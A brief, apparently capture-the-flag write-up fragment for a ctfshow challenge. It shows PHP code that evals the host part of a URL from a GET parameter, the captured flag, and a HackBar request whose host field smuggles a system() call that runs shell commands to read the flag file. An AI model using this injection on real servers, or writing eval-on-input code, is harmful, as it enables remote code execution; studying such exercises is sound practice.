 */
$data = parse_url($_GET['u']);
eval($data['host']);
ctfshow{e6112562-22aa-45fd-9e18-cc789ca21122}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7e6d4a5a-676f-4b14-a768-bca0a278a086.challenge.ctf.show/?u=http://system('cd ..;cd ..;cd ..;tac f*');